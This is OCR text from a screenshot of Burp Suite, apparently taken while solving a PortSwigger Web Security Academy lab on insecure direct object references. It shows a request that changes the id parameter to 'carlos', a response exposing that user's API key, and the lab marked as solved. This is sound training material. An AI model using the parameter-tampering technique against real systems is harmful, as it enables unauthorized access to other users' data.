 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × original admin request × 6 × 7 × 8 × 9 × ...
Send Cancel < > Follow redirection Target: https://acf91fe31f40b30ec09994ee00ad0003.web-security-academy.net HTTP/1 ?
2 CHANG name & session
of legit request
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/1.1
2 Host: acf91fe31f40b30ec09994ee00ad0003.web-security-academy.net
3 Cookie: session=JGuYfrUmCbOnIjf5z2cNtzlAToOTa7Fw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://acf91fe31f40b30ec09994ee00ad0003.web-security-academy.net/my-account
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
Search... 0 m
Response
Pretty Raw Hex Render \n
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: 6ZCgUKSUyk5yqAagqHGvXKDQ6xvHMOZC
</div>
<br/>
60 <form class="login-form" name="c
61 <label>
Email
</label>
62 <input required type="email" n
63 <input required type="hidden"
Search...
Done
3
get api
GET request to https://acf91fe31f40b30ec09994ee00ad0003.web-security-academy.net/academyLabHeader
Previous Next
Request
Pretty Raw Hex \n
1 GET /academyLabHeader HTTP/1.1
2 Host:
acf91fe31f40b30ec09994ee00ad0003.web-security-aca
demy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Sec-WebSocket-Version: 13
8 Origin:
https://acf91fe31f40b30ec09994ee00ad0003.web-secu
rity-academy.net
9 Sec-WebSocket-Key: knJxyBJQgAdz2u8ARz4uKw==
10 DNT: 1
11 Connection: keep-alive, Upgrade
12 Cookie: session=JGuYfrUmCbOnIjf5z2cNtzlAToOTa7Fw
13 Sec-Fetch-Dest: websocket
14 Sec-Fetch-Mode: websocket
15 Sec-Fetch-Site: same-origin
16 Sec-GPC: 1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 101 Switching Protocol
2 Connection: Upgrade
3 Upgrade: websocket
4 Sec-WebSocket-Accept:
2FOXCW2lQUvSOAvvpUemmVrf5QI=
5 Content-Length: 0
6
7
1 wrong pass
BUT getting
session
Access control vulnerabili × +
https://portswigger.net/web-security/access-control
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F M FBS
another user's account page, with associated data and functions.
Lab: User ID controlled by ×
GDrive GMSG GT
User ID controlled by requ × +
https://acf91fe31f40b30ec09994ee00ad0003.web-security-academy.net/login
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F M FBS GS חש BitD A E A סייבר
WebSecurity
Academy
User ID controlled by request parameter with data leaka
redirect
Back to lab description
Congratulations, you solved the lab!
Login
Invalid username or password.
Username
Password
Log in